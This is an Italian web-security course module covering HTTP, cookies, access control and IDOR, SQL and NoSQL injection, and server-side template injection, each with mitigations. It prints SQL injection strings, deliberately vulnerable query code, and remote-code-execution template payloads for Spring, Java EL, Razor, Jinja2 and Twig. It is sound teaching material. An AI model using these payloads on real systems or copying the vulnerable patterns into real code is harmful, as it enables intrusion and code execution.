Sicurezza delle applicazioni web
In questo modulo verranno affrontate le principali tematiche legate alla sicurezza delle applicazioni web, per riuscire ad affrontare le sfide di sicurezza che applicazioni e librerie sempre più complessi ci pongono. Partendo dai fondamenti del protocollo HTTP e delle sue dinamiche, esamineremo le principali vulnerabilità e le contromisure per proteggere le applicazioni lato server. Attraverso esempi concreti e best practice, forniremo strumenti utili per garantire un ambiente sicuro e affidabile per le nostre risorse e i nostri dati. Altrettanta attenzione sarà riservata alla sicurezza lato client, analizzando le vulnerabilità più diffuse e offrendo suggerimenti pratici per mitigare i rischi. Dalla gestione delle sessioni utente alla validazione dei dati di input, ci concentreremo su soluzioni pragmatiche per sviluppare applicazioni web robuste e sicure. Inoltre, esploreremo le tecnologie all'avanguardia nel campo della sicurezza delle applicazioni web, offrendo una panoramica aggiornata delle ultime tendenze e degli strumenti più efficaci disponibili.
Evoluzione del web
Da quando il web è nato (oltre 30 anni fa) è cambiato moltissimo, è passato attraverso due grandi rivoluzioni e ora stiamo assistendo a una terza rivoluzione ancora, che non sappiamo se prenderà piede.
Agli albori del web i contenuti erano principalmente statici, chiunque avesse una connessione a internet poteva installare un server web ed esporre i propri contenuti, scritti per la maggior parte in semplice e puro HTML. Questo linguaggio di markup ci permette di integrare contenuti multimediali come testo, immagini e link ad altre risorse, in modo che sia semplice per un browser comprenderlo e mostrarcelo in una forma più interattiva. Questo viene comunemente chiamato web 1.0.
Successivamente, con l'avvento di connessioni internet sempre più veloci e dei motori di ricerca, uniti a una sempre crescente potenza computazionale abbiamo assistito ad alla nascita del web 2.0, caratterizzato da servizi sempre più interattivi con l'utente.
A oggi, i servizi web sono di fatto lo standard generale per fornire un servizio, anziché installare un software sul proprio dispositivo (che sia un personal computer, uno smartphone o un tablet), è sempre più comune esporre questi servizi attraverso un portale web. Sono infatti nati interi sistemi operativi che come principale utilizzo hanno quello di fornire un browser e basta.
Architettura di una moderna applicazione web
L'architettura più comune per una applicazione web, oggi, è quella di una architettura 3-tier.

Questa architettura prevede tre componenti:
- il client è costituito quasi sempre da un web-browser, questo software permette di navigare il web, esegue le richieste verso il server, salva alcuni dati dell'utente per una più facile navigazione. Contiene vari software che interpretano i dati ricevuti dal server al fine di costruire la pagina e renderla interattiva. Il client può implementare della logica attraverso l'uso di JavaScript, un linguaggio di programmazione interpretato dal browser
- il server è l'elemento con il quale il client dialoga direttamente, è il vero fornitore dei servizi e delle risorse che il client va poi a richiedere
- il database è il contenitore dei dati dell'applicazione, in genere non è possibile interagirci direttamente dal client ma solo dal server stesso.
Ognuno di questi tre elementi può essere il potenziale target di attacchi da parte di un utente malevolo, in base alle vulnerabilità di cui soffre l'applicazione web.
Introduzione al protocollo HTTP
La sigla HTTP sta per Hypertext Transfer Protocol, è il protocollo principale a cui ci riferiamo quando parliamo di servizi web. In generale, un protocollo è un insieme di regole che definiscono il modo con il quale due entità dialogano tra di loro. Su Internet i protocolli sono specificati in documenti pubblici chiamati Requests for Comments (RFC), in particolare il protocollo HTTP è descritto nell'RFC 1945. Questo documento specifica la sintassi di richieste e risposte, e la loro semantica.
Richieste
Una richiesta HTTP è un messaggio inviato da un client verso il server per richiedere una specifica risorsa. Analizziamo una semplice richiesta di esempio.
GET / HTTP/1.1
Host: google.it
User-Agent: curl/8.2.1
Accept: */*
La prima riga è detta request line ed è composta da:
- metodo della richiesta, in questo caso
GET, - path, in questo caso
/, - versione del protocollo, in questo caso
HTTP/1.1.
Subito dopo la request line sono specificati sono gli header della richiesta, ognuno composto dal nome dell'header e dal valore, separati da due punti e spazio (: ).
Gli header permettono di inviare al server informazioni riguardo la richiesta e riguardo al client che ha effettuato la richiesta.
Risposte
Una risposta HTTP viene inviata dal server al client in relazione a una specifica richiesta. Analizziamo la struttura di una risposta di esempio:
HTTP/1.1 301 Moved Permanently
Location: http://www.google.it/
Content-Type: text/html; charset=UTF-8
Content-Security-Policy-Report-Only: object-src 'none';base-uri 'self';script-src 'nonce-TSpCnWtoiDaYVkH_9k7wlw' 'strict-dynamic' 'report-sample' 'unsafe-eval' 'unsafe-inline' https: http:;report-uri https://csp.withgoogle.com/csp/gws/other-hp
Date: Wed, 01 May 2024 14:23:17 GMT
Expires: Fri, 31 May 2024 14:23:17 GMT
Cache-Control: public, max-age=2592000
Server: gws
Content-Length: 218
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>301 Moved</TITLE></HEAD><BODY>
<H1>301 Moved</H1>
The document has moved
<A HREF="http://www.google.it/">here</A>.
</BODY></HTML>
La prima riga è detta response line ed è composta da:
- versione del protocollo, in questo caso
HTTP/1.1, - il codice di stato della risposta, in questo caso
301, - la frase di risposta, che esprime in maniera più verbosa il significato del codice di errore che la precede.
Subito dopo la response line vi sono gli header della risposta, che sono costruiti esattamente come gli header della richiesta ma servono al server per fornire informazioni al client. Più nello specifico sono informazioni che istruiscono il browser su come comportarsi in determinati contesti. Analizzeremo alcuni degli header più importanti di seguito.
Metodi
Il metodo HTTP indica il tipo di operazione si sta richiedendo al server. I due metodi principali sono:
GET: si usa per richiedere una risorsa,POST: si usa per aggiungere una risorsa (è usato per implementare i form).
Inoltre, con l'avvento del modello delle API di tipo "REST" sono stati aggiunti anche altri metodi:
PUT: si usa per aggiornare una risorsa,DELETE: si usa per cancellare una risorsa.
Questi non sono gli unici metodi possibili, ma sono quelli più utilizzati nella pratica.
Dato che l'applicazione è scritta dallo sviluppatore, sarà lui a decidere come associare le operazioni ai vari metodi.
Un buon design richiede che i metodi siano usati secondo il loro significato.
Non è raro però trovare applicazioni che violino queste indicazioni, ad esempio usando il metodo GET per creare risorse, o comunque modificare lo stato dell'applicazione.
Comportamenti di questo tipo nelle applicazioni web, possono portare all'insorgere di problematiche di sicurezza.
Codici di risposta
Il codice di risposta indica l'esito della richiesta. Ci sono vari codici di risposta standard, divisi per numero abbiamo:
1XX: sono i codici informativi, sono usati per dare informazioni provvisorie. In genere sono poco presenti nella navigazione quotidiana, sono per lo più usati in richieste particolari che il browser fa2XX: la richiesta ha avuto successo.3XX: sono usati per indicare che la risorsa si trova in un altro percorso.4XX: durante l'esecuzione dell'operazione richiesta c'è stato un errore ed è attribuibile a come il client ha costruito la richiesta.5XX: durante l'esecuzione dell'operazione c'è stato un errore da parte del server.
Alcuni codici di errore comuni sono:
200 OK: operazione eseguita correttamente, di solito usato in risposta a delle richieste GET.201 Created: la richiesta ha portato alla creazione di una nuova risorsa.301 Moved Permanently: la risorsa è stata spostata. Questa risposta necessita che il server aggiunga anche un headerLocationche contiene il nuovo percorso al quale la risorsa si trova. Questa risposta è usata per effettuare un redirect del browser.400 Bad Request: il client ha inviato dati sbagliati, mancanti o codificati in un formato non compreso dal server.401 Unauthorized: l'operazione non può essere eseguita perché l'utente non ha abbastanza permessi o perché mancano le informazioni per capire che utente abbia eseguito la richiesta.404 Not Found: impossibile trovare la risorsa.500 Internal Server Error: generico errore del server.
Header
Come abbiamo anticipato gli header sono usati nelle richieste per aggiungere informazioni sulla richiesta stessa, sull'utente che la sta richiedendo ma anche sul client che l'utente sta usando. Nelle risposte invece contengono informazioni sulla risposta, informazioni sullo stato della risorsa, sul server stesso e alcuni header sono usati dal server per istruire il browser a compiere alcune azioni o comportarsi in alcune maniere in predeterminati contesti.
Alcuni degli header più comuni nelle richieste sono:
Host: example.com: dalla versione 1.1 del protocollo HTTP è obbligatorio. Un singolo server HTTP può ospitare vari siti web tramite il concetto divirtual host, il client quindi può specificare quale di questi siti intende visitare usando questo headerContent-Type: application/x-www-form-urlencoded: in caso di richieste che contengono un body (ad esempio le POST) questo header specifica la codifica con la quale questi dati verranno inviati nel body.Content-Length: 104: indica la lunghezza del body.Cookie: name=value: si usa per inviare al server i cookie che il browser ha memorizzato. Di cookie parleremo più approfonditamente nel prossimo bloccoWWW-Autheticate: token: si usa per specificare il token della basic auth.Authorization: type token: è usato comunemente, nelle applicazioni basate su REST, per inviare un token che identifica l'utente.
Alcuni degli header più comuni nelle risposte sono invece:
Content-Type: application/x-www-form-urlencoded: stessa cosa di prima ma per la risposta.Content-Length: 104: indica la lunghezza del body della risposta.Set-Cookie: x=asd: istruisce il browser a salvare.
Tra gli header di risposta ci sono tanti header pensati per aumentare la sicurezza lato client, parleremo di questi header dopo aver introdotto alcune vulnerabilità, in modo da comprendere appieno il loro significato.
Nuove versioni e features
Durante gli anni il protocollo è stato largamente rivisto e sono state rilasciate varie versioni: HTTP 1.1, HTTP 2, HTTP 3 che hanno gradualmente aggiunto altre funzionalità e hanno modificato, anche radicalmente, la struttura. Ad esempio HTTP 1 e HTTP 1.1 sono protocolli testuali, mentre HTTP 2 e HTTP 3 sono completamente binari, per ragioni di efficienza.
Cookie
Il protocollo HTTP è per sua natura stateless, questo significa che non c'è continuità tra una richiesta e l'altra, non c'è un contesto mantenuto dal server e il server non ha idea del fatto che sia lo stesso client a eseguire le due richieste una in fila all'altra. In altre parole, ogni richiesta viene trattata come indipendente da tutte le altre dal server. Inoltre senza avere una gestione delle sessioni bisognerebbe inviare, per ogni richiesta, le credenziali per autenticarsi all'applicazione web, il che renderebbe tutta la gestione molto più complicata.
Il meccanismo dei cookies è una delle soluzioni comuni per mantenere delle informazioni di stato durante richieste diverse.
Set-Cookie header
I cookie sono memorizzati dal client (quindi dal browser) ma vengono creati dal server, che li comunica al client nelle risposte HTTP.
Questo meccanismo è implementato attraverso l'header di risposta Set-Cookie:
HTTP/1.1 200 OK
Host: localhost:8080
Connection: close
X-Powered-By: PHP/8.2.10-2ubuntu2.1
Set-Cookie: PHPSESSID=2d9gohs4islqtk25m3jp9rcnh9; path=/
Content-type: text/html; charset=UTF-8
Nella risposta precedente possiamo notare come la presenza dell'header Set-Cookie istruisca il browser a memorizzare il cookie di nome PHPSESSID, di valore 2d9gohs4islqtk25m3jp9rcnh9 e inoltre specifica il percorso dal quale quel cookie ha valore: /.
Cookies header
Una volta che il browser ha memorizzato il cookie esso verrà inviato al server, nelle richieste verso lo stesso dominio:
GET /index.php HTTP/1.1
Host: localhost:8080
User-Agent: curl/8.2.1
Cookie: PHPSESSID=2d9gohs4islqtk25m3jp9rcnh9
Come si può notare dalla richiesta il cookie viene inviato all'interno della richiesta tramite l'header Cookie, inoltre notiamo che vengono inviati solo il nome del cookie e il suo valore.
Gli altri attributi rimangono solo memorizzati sul client e servono al browser a capire in quali casi inserire i cookie nelle richieste.
Alcuni attributi dei cookie
I cookie possono avere vari attributi, alcuni dei più utili sono:
Expires: indica la data di scadenza del cookie, quando questa data è passata il browser dovrebbe cancellare questo cookie dalla memoria, o comunque non inviarlo più nelle richieste.Max-Age: indica un periodo, in secondi, per il quale il cookie è valido. Il periodo inizia dal momento in cui il client riceve questo cookie e una volta passato questo tempo, andrebbe cancellato. Esistono due modi diversi per specificare la scadenza perchéMax-Agerisolve il problema di orari diversi tra client e server.Domain: indica il dominio sul quale i cookie devono essere inviati dal browser, se viene specificato implica che il browser invierà questi cookie su tutti gli endpoint di quel dominio, e anche sui sottodomini. Non si può specificare un dominio diverso da quello che sta emettendo il cookie.Path: indica il percorso sul server per la quale inviare i cookie, è valido anche per tutti i percorsi sotto quella specificata. Può essere usato per ospitare applicazioni diverse in diversi percorsi del server, ma mantenendo comunque un isolamento dei cookie.
Ci sono altri attributi possibili, in particolare alcuni offrono alcune funzionalità che possono essere di aiuto per aumentare la sicurezza del proprio applicativo web. Per una lista più completa si consiglia di leggere la documentazione di MDN, di alcuni di questi parleremo nei prossimi capitoli.
Cookie, autorizzazione e affidabilità
Dato che i cookie possono essere utilizzati per legare varie richieste una all'altra, e per correlarle con l'utente che le sta eseguendo, è nato il concetto di cookie di sessione. Un cookie di sessione è un particolare cookie che identifica un utente una volta che esso si è autenticato presso il servizio. Il server tiene in memoria una corrispondenza tra questo cookie di sessione, che è spesso una stringa casuale, e i dati associati all'utente. In questo modo ogni volta che l'utente esegue una richiesta e invia anche il cookie di sessione, il server può trattare quella richiesta come autenticata e richiesta dall'utente.
Dato che i cookie vengono inviati dal client verso il server devono essere trattati come input utente, pertanto vanno sanitizzati prima di essere usati per qualsiasi cosa e non sono da considerarsi fidati. Alcune soluzioni a questo problema prevedono l'utilizzo di meccanismi di controllo d'integrità, come ad esempio i ViewState di ASP.NET o i JWT.
Sicurezza server-side
In questo modulo vengono affrontate le problematiche legate alla sicurezza delle applicazioni web dal lato del server. Queste includono problematiche di mancata sanitizzazione dell'input dell'utente, problematiche legate alla gestione delle richieste al database e in generale bug o debolezze che si possono trovare nel server.
Vulnerabilità nel controllo degli accessi
Controllo degli accessi
Per controllo degli accessi intendiamo l'insieme delle regole utilizzate da un'applicazione per definire chi può effettuare determinate operazioni e/o accedere a determinati dati. Tali regole sono fortemente legate al concetto di autenticazione, ovvero il meccanismo che permette all'applicazione di determinare chi stia effettuando le richieste in arrivo e, di conseguenza, i permessi che deve o non deve avere garantiti. La presenza di vulnerabilità nel meccanismo di controllo degli accessi può portare a conseguenza critiche per l'applicazione, poiché potrebbero permettere a utenti non privilegiati di effettuare operazioni di accesso o modifica di dati altrui, violandone la confidenzialità.
Si possono distinguere tre principali categorie di controllo degli accessi: verticale, orizzontale e dipendente dal contesto.
Controllo degli accessi verticale
Il controllo degli accessi verticale permette l'utilizzo di funzionalità, o l'accesso a risorse, sensibili solo a specifici tipi di utente.
L'esempio classico è quello in cui ci sono due tipi di utenti, quelli comuni e gli amministratori. I secondi avranno accesso a funzionalità di gestione dell'applicazione che non devono però essere accessibili per gli utenti comuni.
Controllo degli accessi orizzontale
Il controllo degli accessi orizzontale restringe l'accesso a determinate risorse a utenti specifici. In questo caso, utenti dello stesso tipo hanno accesso solo a una frazione delle risorse disponibili; in particolare, a quelle che li riguardano.
Si pensi al caso di una banca: ogni utente può accedere solo al proprio estratto conto, e non a quello di tutti gli altri utenti.
Controllo degli accessi dipendente dal contesto
Il controllo degli accessi dipendente dal contesto restringe l'accesso a risorse e funzionalità in base allo stato in cui l'applicazione si trova. Viene solitamente utilizzato per impedire agli utenti di compiere azioni in un ordine differente da quello preposto.
Si pensi al caso di un negozio online: un utente non può modificare il contenuto di un ordine dopo averlo cambiato.
Vulnerabilità
Dato che il controllo degli accessi rappresenta una parte fondante di una qualsiasi applicazione web, se presentano dei bug allora potrebbero portare a vulnerabilità e problemi di sicurezza.
Escalation dei privilegi
L'escalation dei privilegi, analogamente alla terminologia introdotta sopra, si può dividere in verticale e orizzontale.
L'escalation dei privilegi verticale si verifica quando un utente di un qualsiasi tipo è in grado di ottenere accesso a risorse e funzionalità che non dovrebbero essergli disponibili.
L'esempio più classico si ritrova nei contesti in cui un utente non amministratore è in grado di accedere alle informazioni che dovrebbero essere visibili solo a un amministratore.
Se, ad esempio, un'applicazione mostra dati sensibili sull'endpoint /admin, limitandosi a non inserire un link al suddetto, ma senza filtrarne gli accessi sulla base di una previa autenticazione, un utente potrebbe indovinare il nome di tale endpoint e accedervi pur non avendo ruolo amministrativo.
L'escalation di privilegi orizzontale, invece, si verifica quando un utente è in grado di accedere ai dati riservati di un altro utente. Ad esempio, un negozio online potrebbe permettere a un utente di accedere allo storico degli ordini di un altro utente.
Insecure direct object references (IDOR)
Spesso l'escalation di privilegi orizzontale si verifica a causa della presenza di IDOR, ovvero un tipo di vulnerabilità del controllo degli accessi che è presente quando un'applicazione utilizza input utente per accedere direttamente a delle risorse.
Si pensi a un sito che permette di visionare i propri dati tramite una richiesta GET su /mydata?userid=123:
un attaccante potrebbe tentare di accedere ai dati di altri utenti semplicemente cambiando il valore associato a userid; se l'applicazione non verifica che l'utente richiedente tali dati corrisponde allo userid che invia, l'attacco avrebbe successo.
Questo tipo di attacco si può verificare anche se l'id dell'utente è uno uuid (ovvero l'utente è identificato da un valore univoco non prevedibile); sicuramente risulta più difficile per l'attaccante "indovinare" id validi, ma nel caso in cui riesca a ottenere l'id di un altro utente, ne otterrebbe anche tutti i dati sensibili.
Vulnerabilità nei processi a più passaggi
Si possono verificare vulnerabilità nel controllo degli accessi di un processo a più passaggi se, ad esempio, un'applicazione assume che l'aver effettuato il controllo ad un passaggio precedente significhi aver reso sicuri anche i passaggi successivi.
Pensiamo ad esempio a un'applicazione che permette di modificare i dati di un utente tramite i seguenti passaggi (implementati tipicamente con più richieste al server):
- Caricare il form contenente i dati dell'utente
- Inviare i cambiamenti
- Visionare i cambiamenti effettuati e confermare
Nel caso in cui il controllo degli accessi sia correttamente applicato solo nei primi due passaggi, assumendo che l'utente possa raggiungere il terzo solo passando dai primi due, un attaccante potrebbe inviare la richiesta relativa al terzo passaggio ignorando i primi ottenendo così un accesso non autorizzato alla funzione di modifica utente.
Mitigazioni
Le vulnerabilità nel controllo degli accessi possono essere mitigate applicando i seguenti principi:
- Mai basare i controlli di accesso solo sull'offuscamento: "nascondere" un endpoint non basta a non renderlo accessibile.
- Vietare l'accesso a tutte le risorse che non debbano necessariamente essere accessibili pubblicamente.
- Quando possibile, utilizzare un singolo meccanismo di controllo degli accessi per tutta l'applicazione, così da non dover gestire casi di sovrapposizione tra due o più meccanismi separati.
- Nel codice, rendere obbligatoria la dichiarazione del tipo di accesso permesso per ogni risorsa, e di default negare l'accesso.
- Inoltre, è importante eseguire audit e test del sistema di controllo degli accessi al fine di verificarne l'efficacia.
SQL injection
Una SQL injection (abbreviata anche come "SQLi") è una vulnerabilità web che permette all'attaccante di interferire con l'esecuzione delle query che l'applicazione esegue su un database. La presenza di tale vulnerabilità può permettere a un attaccante di accedere a dati che normalmente dovrebbero rimanere nascosti, come informazioni private degli utenti, modificarli e cancellarli. Nel peggiore dei casi questa vulnerabilità porta alla compromissione dell'intera applicazione. In alcuni contesti può addirittura portare a esecuzione di codice arbitrario sul server, fornendo accesso completo del sistema all'attaccante.
Da cosa origina una SQL injection?
Le SQL injection hanno origine da un trattamento insicuro degli input utente utilizzati all'interno delle query. Un attaccante può sfruttare questo mancato controllo per iniettare codice SQL valido all'interno di una query. Facciamo ora qualche esempio di codice vulnerabile a SQL injection nei linguaggi di programmazione più comuni.
JAVA
Prendiamo questo codice di esempio.
// ottieni lo username dai query parameters
String username = request.getParameter("username");
// crea uno statement dalla connesione con il database
Statement statement = connection.createStatement();
// crea una query insicura tramite concatenazione di stringhe
String query = "SELECT secret FROM Users WHERE (username = '" + username + "' AND NOT role = 'admin')";
// esegui la query e ritorna il valore
ResultSet result = statement.executeQuery(query);
La costruzione della query così fatta, tramite semplice concatenazione di stringhe, rende l'applicazione vulnerabile a SQL injection: l'attaccante potrebbe fornire come username questa stringa
' OR username = 'admin' ); --
trasformando la query eseguita in:
SELECT secret FROM Users WHERE (username = '' OR username = 'admin' ); -- ' AND NOT role = 'admin')
che restituirebbe il secret dell'admin aggirando il controllo sul ruolo. Questo poiché in SQL i caratteri -- indicano l'inizio di un commento, che "taglia" fuori il controllo.
Notare che l'input dell'utente viene interpretato parte del comando SQL.
PHP
<?php
$db = new SQLite3('test.db');
if (strlen($_GET['id']) < 1) {
echo 'Usage: ?id=1';
} else {
$count = $db->querySingle('select * from secrets where id = ' . $_GET['id']);
}
In questo caso accade sostanzialmente la stessa cosa: il contenuto del parametro id viene concatenato alla stringa della query senza alcun tipo di controllo.
L'attaccante potrebbe fornire come id 1 OR 1=1 ottenendo così tutte le informazioni relative ai secrets di chiunque.
Questo poiché aggiungendo la condizione 1=1 l'attaccante rende la condizione sempre vera, aggirando perciò il controllo sull'id.
Come identificare se un'applicazione è vulnerabile a SQL injection
È possibile testare se un'applicazione è vulnerabile a SQL injection inserendo all'interno dei parametri delle richieste espressioni o caratteri che hanno un significato sintattico in SQL e verificare il comportamento in risposta. Ad esempio:
- l'inserimento del carattere
'potrebbe causare degli errori nella query rilevabili dall'utente - l'inserimento di condizioni tautologiche come
OR 1=1o di condizioni sempre false comeOR 1=2può generare dei comportamenti indice di vulnerabilità nell'applicazione
Ci sono inoltre strumenti che automatizzano la ricerca e lo spruttamento di questa vulnerabilità, di cui il più famoso è sicuramente sqlmap.
Mitigazioni
È possibile porre rimedio a questa vulnerabilità utilizzando delle query parametriche, dette anche prepared statements. Queste permettono di creare delle query contenenti input forniti dall'utente senza doversi preoccupare che questi modifichino la semantica della query. Ad esempio:
PreparedStatement statement = connection.prepareStatement("SELECT * FROM products WHERE category = ?");
statement.setString(1, input);
ResultSet resultSet = statement.executeQuery();
Queste possono essere utilizzate per tutte le query in cui l'input utente rappresenta dei dati. Nel caso in cui l'input debba essere utilizzato come nome di colonna, di tabella o simili è necessario sanitizzarlo, facendo uso di una whitelist. È comunque sconsigliato di utilizzare input utente in questa maniera.
NoSQL injection
Questo tipo di vulnerabilità può verificarsi anche con l'utilizzo di database NoSQL, come ad esempio MongoDB. Le NoSQL injection si possono categorizzare in due gruppi:
- Syntax injection: si verificano quando l'input dell'attaccante è in grado di essere interpretato come sintassi NoSQL, similarmente a come accade con le SQL injection viste fino a ora.
- Operator injection: si verificano quando l'attaccante è in grado di utilizzare degli operatori NoSQL per modificare il comportamento delle query.
Syntax injection
Esattamente come nel caso delle SQLi, l'attaccante può verificare il comportamento del server in risposta all'inserimento di caratteri facenti parte della sintassi del linguaggio NoSQL relativo al DB che sta tentando di attaccare, e procedere inserendo tautologie o contraddizioni al fine di modificare o aggirare controlli.
Operator injection
I database NoSQL spesso utilizzano i query operators, che permettono di specificare delle condizioni che i dati devono rispettare per essere inclusi nel risultato della query.
Alcuni esempi di operatori utilizzati in MongoDB sono:
$where$ne$in$regex
Mitigazioni
I metodi di mitigazione dipendono da quale NoSQL DB stiamo utilizzando, e sono solitamente esplicitati nella sezione riguardante la sicurezza della documentazione del DB stesso. In generale, i metodi per mitigare questa vulnerabilità rimangono sostanzialmente gli stessi: sanitizzare l'input utente con una whitelist, oppure utilizzare query parametriche.
Linguaggi di templating
Durante lo sviluppo di applicativi web più o meno complessi, spesso si rende necessario poter inserire dati dinamici all'interno di pagine. Ad esempio, si potrebbe voler mostrare un messaggio del tipo "Benvenuto, [nome utente]", in cui il valore di "nome utente" deriva dalla sessione corrente.
Naturalmente, contenuti dinamici possono essere molto più complessi di un semplice messaggio di benvenuto. Al fine di semplificare lo sviluppo e l'inserimento di tali dati all'interno delle pagine, vengono in aiuto i cosiddetti motori di templating, o template engine in inglese. Con questi si può definire un template mediante l'utilizzo di un linguaggio di templating, rappresentate la sola parte grafica della pagina, contenente dei segnaposto da essere riempiti con i dati dinamici provenienti dal server.
Quindi, ad esempio, potremmo scrivere un template di questo tipo:
<div>Benvenuto, {{nome}}!</div>
Il motore di templating poi ci rende possibile generare l'HTML definitivo contenente i nostri dati dinamici mediante un processo di compilazione e rendering del template, a cui vengono passati i valori da inserire nei segnaposto, qualcosa del tipo template.render({ nome: 'Mario Rossi' }).
I motori di templating sono uno strumento fondamentale per la realizzazione di applicativi web complessi, e, oltre a semplificare il processo di sviluppo, sono in grado di garantire anche determinati meccanismi di sicurezza. Tutti i motori di templating, infatti, solitamente di default, inseriscono i dati nei segnaposto effettuando opportune sanificazioni, che permettono di evitare attacchi quali XSS.
Tuttavia, sebbene i motori di templating possano essere usati a nostro favore per migliorare la sicurezza dei nostri applicativi, un utilizzo improprio può portare a vulnerabilità estremamente gravi.
Espressioni complesse
Quelli chiamati fin'ora "segnaposto", nella maggior parte dei motori di templating, sono in realtà molto di più. Si tratta infatti di espressioni che nel caso semplice contengono semplicemente il nome di una variabile (il segnaposto), ma in casi più complessi possono essere utilizzate per calcolare valori composti.
Fingiamo ad esempio di voler avere un'interfaccia in cui il nome utente è mostrato tutto in maiuscolo e la mail in minuscolo. Tale trasformazione potrebbe essere fatta a livello di codice prima di passare i valori al template, ma trattandosi di un'esigenza puramente legata all'interfaccia, e volendo separare questa dalla logica di business, ha più senso che il template accetti valori in qualsiasi formato e li converta lui in base alle proprie esigenze. Avremmo così, ad esempio
<div>Benvenuto, {{ nome|upper }} ({{ email|lower }})!</div>
Un altro esempio potrebbe essere il template di una pagina "carrello" di un negozio online, in cui vogliamo calcolare in maniera dinamica il prezzo totale di un prodotto, tenendo conto del prezzo unitario e della quantità aggiunta al carrello:
<div>
<div>{{ item.name }}</div>
<div>Costo unitario: {{ item.price }}</div>
<div>Quantità: {{ item.quantity }}</div>
</div>
<div>
<strong>Totale: {{ item.price * item.quantity }}</strong>
</div>
Molti motori di templating, per comodità, invece di inventare un nuovo particolare linguaggio, limitato nelle sue capacità, da utilizzare all'interno delle espressioni, permettono di utilizzare codice arbitrario. Così abbiamo che un motore di templating per Java ci permette di scrivere qualsiasi espressione valida in Java, un linguaggio per Python qualsiasi espressione Python, e così via. Queste espressioni vengono valutate e il loro valore inserito nel template.
Template injection
Poiché molti template permettono di eseguire codice arbitrario, è di fondamentale importanza far sì che nessun input utente venga compilato e renderizzato come template, ma che venga solo passato all'interno di variabili passate al template durante la fase di rendering. Nel caso in cui un attaccante fosse in grado di inserire input arbitrario all'interno di un template ci troveremmo davanti a una vulnerabilità di tipo Template injection (talvolta abbreviata in SSTI, ovvero Server Side Template Injection).
L'impatto di tale vulnerabilità dipende dal motore di templating utilizzato, in particolare dalla tipologia di espressioni di cui permette la valutazione e dai costrutti del linguaggio accessibili da dentro il template. Nei casi più gravi, ma spesso molto comuni, template injection può portare a Remote Code Execution (RCE), ovvero la possibilità per un attaccante di eseguire codice totalmente arbitrario sulla macchina bersaglio, permettendo anche di uscire dallo scope del servizio web attaccato. Ciò avviene generalmente sfruttando i costrutti del linguaggio in uso per eseguire comandi su una shell (ad esempio con funzioni tipo system()).
Vediamo ora alcuni esempi di template injection con alcuni dei motori di templating più comuni.
Java - Spring Framework
Il framework Spring permette l'utilizzo di diversi delimitatori per le espressioni all'interno dei template, quali ${...}, #{...}, *{...}, @{...}, ~{...}. Tutti questi possono essere testati per una template injection. Per ottenere RCE si può sfruttare il seguente payload, dove id è il comando che vogliamo eseguire:
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
Java - Expression Language
Expression Language è un importante elemento di JavaEE che permette di facilitare l'interazione tra la logica di business e le view (come le pagine web) presentate all'utente. Come Spring permette l'utilizzo di diversi delimitatori, quali ${...}, ${{...}}, #{...}. Un modo per ottenere RCE è il seguente:
${"".getClass().forName("java.lang.Runtime").getRuntime().exec("id")}
.NET - Razor
Razor è uno strumento di .NET per la generazione di pagine tramite template e scriping. Il delimitatore utilizzato per le espressioni è @. Un'espressione di esempio potrebbe essere quindi @(7*7). Per ottenere RCE si può utilizzare il seguente payload:
@System.Diagnostics.Process.Start("cmd.exe","/c dir");
Python - Jinja2
Jinja2 è il motore di templating più comune in Python. Il delimitatore utilizzato è {{...}}. Ottenere RCE in Jinja è generalmente sempre possibile, ma non è sempre immediato scrivere il payload corretto, in quanto dipende dalla versione di Python, Jinja e dalle librerie installate. Un esempio di payload potrebbe essere:
{{''.__class__.mro()[1].__subclasses__()[396]('id',shell=True,stdout=-1).communicate()[0].strip()}}
PHP - Twig
Twig è un motore di templating per PHP. Anche il suo delimitatore è {{...}}. Per ottenere RCE si può utilizzare un payload come il seguente:
{{['id']|filter('system')}}
Riconoscere la presenza di template injection
Riconoscere la presenza di una template injection non è sempre necessariamente immediato, specialmente se non si conosce quale tecnologia si ha di fronte. Come si è visto, infatti, diversi linguaggi di templating utilizzano diversi delimitatori, e diversi linguaggi richiedono payload particolarmente diversi.
Un primo tentativo consiste nell'inserire all'interno dell'input utente sequenze di caratteri che potrebbero definire espressioni all'interno di template, come ad esempio ${{}}. Studiando la risposta del server si può notare la presenza di injection. Un indicatore potrebbe essere la presenza di un errore del server, o l'assenza dei caratteri ${{}} dall'output, che essendo stati valutati dal motore di templating non fanno parte della stringa ritornata.
Alcuni trucchi possono essere utilizzati per riconoscere il linguaggio che si ha di fronte. Ad esempio, inserire un payload come {{7*'7'}} permette di definire facilmente se il server utilizza Python o meno. La maggior parte dei linguaggi, infatti, nel valutare l'espressione 7*'7' convertono la stringa '7' in numero e restituiscono 49; Python, invece, riconosce '7'*7 come valida operazione tra stringa e numero e restituisce 7777777. Se inserendo {{'7'*7}} nell'input utente vediamo quindi come risultato del server la stringa 7777777 possiamo ritenerci abbastanza sicuri di avere di fronte una template injection in Python.
Serializzazione e deserializzazione
La serializzazione è un processo che permette di convertire un oggetto complesso in una rappresentazione da cui si possa ricalcolare l'oggetto originario. Un oggetto può essere serializzato per essere memorizzato, ad esempio su file, o trasmesso in rete.
La deserializzazione è il processo inverso che, a partire dalla rappresentazione serializzata di un oggetto, permette di ricostruire quest'ultimo.
Al giorno d'oggi il formato più utilizzato per la serializzazione di oggetti e dati è JSON. JSON permette di serializzare oggetti in un formato leggibile e facilmente modificabile anche dall'essere umano, senza rappresentazioni binari. Una classe così definita in pseudocodice
class Author {
String first_name;
String last_name;
Date date_of_birth;
String[] books;
}
potrebbe avere un'istanza così serializzata in JSON:
{
"first_name": "Isaac",
"last_name": "Asimov",
"date_of_birth": "1992-04-06T00:00:00.000Z",
"books": [
"The Caves of Steel",
"The Naked Sun",
...
]
}
JSON tuttavia possiede diverse limitazioni, ad esempio si può notare come in nessun modo sia indicato che l'oggetto serializzato nell'esempio precedente sia di tipo class Author, e queste derivano dal fatto che il formato è completamente indipendente dal linguaggio di programmazione utilizzato, e pertanto non può in nessun modo essere legato alle sue funzionalità (come la definizione di classe).
